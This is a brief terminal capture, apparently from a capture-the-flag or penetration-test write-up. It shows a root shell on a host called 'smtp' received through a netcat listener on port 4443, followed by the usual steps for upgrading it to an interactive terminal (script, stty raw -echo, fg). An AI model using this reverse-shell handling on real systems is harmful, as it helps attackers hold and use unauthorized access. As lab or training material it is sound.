 root@smtp:~# ls
ls
index.html
index.html.1
index.html.2
root@smtp:~# cd /home
cd /homel
root@smtp:/home# s
ls
j.nakazawa
root@smtp:/home# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@smtp:/home# ^Z
zsh: suspended  nc -nlvp 4443
☨ nouser@parrot ~/test # stty raw -echo && fg
[1]  + continued  nc -nlvp 4443
                               reset xterm